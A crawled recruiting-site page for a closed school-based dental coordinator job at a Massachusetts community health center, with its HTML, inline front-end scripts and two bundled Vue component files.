

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hchcweb.applicantpro.com/jobs/2907159
body_size: 7588
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768687788"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768687788';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"15669","career_site_name":"ZZZDONOTUSEHilltown Community Health Center","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"698","organization_name":"Insource Services","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Gator Grins Dental Coordinator - School Based- $1500 Sign-On Bonus Available! - Huntington, MA - ZZZDONOTUSEHilltown Community Health Center Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Gator Grins Dental Coordinator - School Based- $1500 Sign-On Bonus Available!, Huntington, MA, United States, " />
		
				<meta property="og:image" content="http://hchcweb.applicantpro.com/images/4/15669/20221031142649-Hilltown_logoFB10.31.jpg" />
		<meta property="og:image:secure_url"  content="https://hchcweb.applicantpro.com/images/4/15669/20221031142649-Hilltown_logoFB10.31.jpg" />
				<meta property="og:description" content="***$1500 Sign-On Bonus Available! *** 

Company Information
HCHC is a non-profit, federally qualified health center with a mission to create access to high-quality integrated health care and to promote well-being for individuals, families, and our communities. We provide medical, dental, behavioral health, eye care services, and community programs to everyone, regardless of their ability to pay.
C..." />
		<meta property="og:title" content="Gator Grins Dental Coordinator - School Based- $1500 Sign-On Bonus Available! - Huntington, MA" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/hchcweb/jobs/2907159/MA-Massachusetts/Huntington/Gator-Grins-Dental-Coordinator-School" />
				
				<meta name="description" content="***$1500 Sign-On Bonus Available! *** " /><meta name="keywords" content="Gator Grins Dental Coordinator - School Based- $1500 Sign-On Bonus Available!, Huntington, MA, United States, " /><link href="https://www.applicantpro.com/openings/hchcweb/jobs/2907159/MA-Massachusetts/Huntington/Gator-Grins-Dental-Coordinator-School" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/2907159";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://hchcweb.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://hchcweb.applicantpro.com//jobs/2907159";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="ZZZDONOTUSEHilltown Community Health Center" src="/images/4/15669/20221031140212-Hilltown_headerNEW10.31.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2907159&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 2907159 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '2907159' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 698, domainId : 15669, domainTitle : "ZZZDONOTUSEHilltown Community Health Center", jobListingId : 2907159, jobInfo : {"mdiMapMarker":"Huntington, MA, USA","mdiInbox":"Full Time"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Gator%20Grins%20Dental%20Coordinator%20-%20School%20Based-%20%241500%20Sign-On%20Bonus%20Available%21%20at%20ZZZDONOTUSEHilltown%20Community%20Health%20Center&body=Apply%20for%20the%20Gator%20Grins%20Dental%20Coordinator%20-%20School%20Based-%20%241500%20Sign-On%20Bonus%20Available%21%20at%20ZZZDONOTUSEHilltown%20Community%20Health%20Center%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fhchcweb%2Fjobs%2F2907159", siteCss : {"accent":"#67438B"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "1b1f4205_apppro_hchcweb", 
					style: "sidebar", 
					title: "Gator Grins Dental Coordinator - School Based- $1500 Sign-On Bonus Available!", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	</div>
</div>
<img alt="." src="https://hchcweb.applicantpro.com/jobs/images/15669-2907159.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2ODY4Nzc4OGJkOTIwNDZiYzc3NTBmODYyMGVjNWRjM2FlMTY2MDI4OTY4Y2ZjODFkMDEzZGZkMTY1MmEyMTgxZTY0ZjU0ZjhkMDM3NjA2NmMzN2JjYzA1OGY4YmVkNmMzZTA3OTBhNTE3NmMxZDFl"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="405,13,490,30" href="https://www.hchcweb.org/contact/?contact-to=info&amp;amp;contact-name=HCHC" target="_self" alt="Email HCHC" />
				<area style="cursor:pointer;" shape="rect" coords="499,14,551,29" href="https://www.hchcweb.org/donate/" target="_self" alt="Donate" />
				<area style="cursor:pointer;" shape="rect" coords="560,12,654,32" href="http://www.hchcweb.org/for-patients/established-patients/patient-portal/" target="_self" alt="Patient Portal" />
				<area style="cursor:pointer;" shape="rect" coords="662,13,759,31" href="http://www.hchcweb.org/about-us/our-locations/" target="_self" alt="Our Locations" />
				<area style="cursor:pointer;" shape="rect" coords="768,14,867,31" href="https://hchcweb.applicantpro.com/jobs/" target="_self" alt="Join our Team" />
				<area style="cursor:pointer;" shape="rect" coords="1013,11,1034,33" href="https://www.facebook.com/HilltownCommunityHealthCenters" target="_self" alt="Facebook" />
				<area style="cursor:pointer;" shape="rect" coords="1041,11,1062,33" href="https://twitter.com/HilltownCHC" target="_self" alt="Twitter" />
				<area style="cursor:pointer;" shape="rect" coords="40,62,634,152" href="https://www.hchcweb.org/" target="_self" alt="logo" />
				<area style="cursor:pointer;" shape="rect" coords="149,184,209,206" href="https://www.hchcweb.org/" target="_self" alt="Home" />
				<area style="cursor:pointer;" shape="rect" coords="236,184,350,203" href="https://www.hchcweb.org/for-patients/" target="_self" alt="For Patients" />
				<area style="cursor:pointer;" shape="rect" coords="377,183,564,206" href="https://www.hchcweb.org/connect-to-services/" target="_self" alt="Connect to Services" />
				<area style="cursor:pointer;" shape="rect" coords="590,183,686,205" href="https://www.hchcweb.org/our-team/" target="_self" alt="Our Team" />
				<area style="cursor:pointer;" shape="rect" coords="710,184,797,206" href="https://www.hchcweb.org/about-us/" target="_self" alt="About Us" />
				<area style="cursor:pointer;" shape="rect" coords="821,183,930,204" href="https://www.hchcweb.org/donate/" target="_self" alt="Support Us" />
				<area style="cursor:pointer;" shape="rect" coords="33,231,51,250" href="https://www.hchcweb.org/" target="_self" alt="Home icon" />
				<area style="cursor:pointer;" shape="rect" coords="63,233,130,249" href="https://hchcweb.applicantpro.com/jobs/" target="_self" alt="Our Team - lower navigaion" />
				<area style="cursor:pointer;" shape="rect" coords="141,232,242,249" href="https://hchcweb.applicantpro.com/jobs/" target="_self" alt="Join Our Team - lower navigation" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '15669';
					var job = '2907159';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://hchcweb.applicantpro.com/stats/" : "http://hchcweb.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 1);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://hchcweb.applicantpro.com/stats/piwik.php?idsite=1" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://hchcweb.applicantpro.com/js/web-components/date-4d146648.js
body_size: 381
content:
import "./public-career-site-5f86f8f8.js";
window.Vue.onMounted;
window.Vue.onUnmounted;
const u = window.Vue.computed, l = window.Vue.inject, c = {};
function U(n) {
  if (c[n] === void 0) {
    const e = l("$waveui"), t = u(() => (e.breakpoint.width ?? 0) < e.config.breakpoints[n]), o = u(() => !t.value), a = u(() => e.breakpoint.width), w = u(() => e.breakpoint[n]);
    c[n] = {
      below: t,
      above: o,
      within: w,
      windowWidth: a,
      breakpointWidth: e.config.breakpoints[n],
      breakpointName: e.breakpoint.name
    };
  }
  return c[n];
}
window.Vue.computed;
const f = window.Vue.onUnmounted, m = {
  handleUnmounted: !0
}, s = {}, i = {}, b = [
  "scroll",
  "resize"
];
function r(n) {
  Object.values(i[n.type]).forEach((e) => {
    e(this, n);
  });
}
function d(n) {
  return b.includes(n) ? window : document.body;
}
function p(n) {
  d(n).addEventListener(n, r, !0), s[n] = !0;
}
function g(n) {
  d(n).removeEventListener(n, r, !0), s[n] = !1;
}
function V(n, e, t = {}) {
  t = Object.assign({}, m, t), s[n] || p(n);
  const o = crypto.randomUUID();
  i[n] || (i[n] = {}), i[n][o] = e;
  function a() {
    delete i[n][o], Object.keys(i[n]).length === 0 && g(n);
  }
  return t.handleUnmounted === !0 && f(() => a()), { removeCallback: a };
}
window.Vue.onUnmounted;
window.Vue.ref;
window.Vue.watch;
function h(n) {
  return n.charAt(0).toUpperCase() + n.slice(1);
}
k();
function k() {
  const n = new Intl.DateTimeFormat(navigator.language || "en-US", { weekday: "long" }), e = [], t = new Date(2021, 0, 3);
  for (let o = 0; o < 7; o++)
    e.push(h(n.format(t))), t.setDate(t.getDate() + 1);
  return e;
}
export {
  V as a,
  U as u
};


--- FILE ---
content_type: text/javascript
request_url: https://hchcweb.applicantpro.com/js/web-components/CtaChatBubbleSqMultiSelect-b28edf2f.js
body_size: 1326
content:
import { c as L } from "./CtaChatBubbleSqSelect-a93accf1.js";
import { v as M } from "./htmlSafe-1151bbec.js";
import "./date-4d146648.js";
import "./public-career-site-5f86f8f8.js";
import { r as T } from "./required-8afbf22c.js";
import { A } from "./ApIcon-c0d87171.js";
import { s as E } from "./scrollToBottom-201c6a98.js";
import { a as F } from "./ChatToApply-940b58e5.js";
const H = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 3H5c-1.11 0-2 .89-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2m0 2v14H5V5h14Z"/>'
}, I = H, j = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 19H5V5h10V3H5c-1.11 0-2 .89-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-8h-2m-11.09-.92L6.5 11.5L11 16L21 6l-1.41-1.42L11 13.17l-3.09-3.09Z"/>'
}, Q = j, Z = window.Vue.mergeDefaults, $ = window.Vue.defineComponent, e = window.Vue.unref, f = window.Vue.createElementVNode, K = window.Vue.withDirectives, R = window.Vue.renderList, U = window.Vue.Fragment, a = window.Vue.openBlock, d = window.Vue.createElementBlock, V = window.Vue.toDisplayString, g = window.Vue.createTextVNode, i = window.Vue.resolveComponent, c = window.Vue.withCtx, h = window.Vue.createBlock, m = window.Vue.createVNode, v = window.Vue.createCommentVNode, z = { class: "screening-question-bubble do-not-remove-this-div" }, G = {
  key: 0,
  class: "mr1",
  style: { "margin-top": "-3px" }
}, J = { class: "ml1" }, O = window.Vue.computed, P = window.Vue.inject, W = window.Vue.ref, ce = /* @__PURE__ */ $({
  __name: "CtaChatBubbleSqMultiSelect",
  props: /* @__PURE__ */ Z({
    text: {},
    required: { type: Boolean },
    options: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, L),
  setup(y) {
    const t = y, p = P(F), b = document.getElementById("chat-to-apply-messages-container"), w = t.data[0].name, n = t.data[0].required ?? !1, s = W(!n), r = O({
      get: () => p.value.screeningQuestions[w] ?? null,
      set: (_) => p.value.screeningQuestions[w] = _ ?? null
    });
    function x() {
      t.isCurrentMessage ? n && r.value.length === 0 ? s.value = !1 : (s.value = !0, C()) : s.value = !1;
    }
    function C() {
      setTimeout(() => {
        E(b);
      }, 200);
    }
    function B() {
      s.value = !1, t.goToNextMessage();
    }
    return (_, l) => {
      const k = i("w-tag"), N = i("w-flex"), S = i("w-select"), q = i("w-button");
      return a(), d("div", z, [
        K(f("p", null, null, 512), [
          [e(M), t.text + (e(n) ? " *" : "")]
        ]),
        m(S, {
          modelValue: r.value,
          "onUpdate:modelValue": l[0] || (l[0] = (o) => r.value = o),
          multiple: "",
          items: t.options,
          "no-unselect": !!e(n),
          validators: e(n) ? [e(T)("This is a required question. Let's try again!")] : null,
          onInput: x
        }, {
          selection: c(({ item: o }) => [
            (a(!0), d(U, null, R(o, (u, D) => (a(), h(k, {
              key: D,
              class: "ma1",
              "bg-color": "accent",
              color: "white"
            }, {
              default: c(() => [
                g(V(u.label), 1)
              ]),
              _: 2
            }, 1024))), 128))
          ]),
          item: c(({ item: o, selected: u }) => [
            m(N, { "align-center": "" }, {
              default: c(() => [
                o.disabled ? v("", !0) : (a(), d("div", G, [
                  m(A, {
                    icon: e(u ? Q : I),
                    class: "accent",
                    lg: ""
                  }, null, 8, ["icon"])
                ])),
                f("div", J, V(o.label), 1)
              ]),
              _: 2
            }, 1024)
          ]),
          _: 1
        }, 8, ["modelValue", "items", "no-unselect", "validators"]),
        s.value ? (a(), h(q, {
          key: 0,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 mt2 py4",
          onClick: B
        }, {
          default: c(() => l[1] || (l[1] = [
            g(" Next ")
          ])),
          _: 1
        })) : v("", !0)
      ]);
    };
  }
});
export {
  ce as _
};
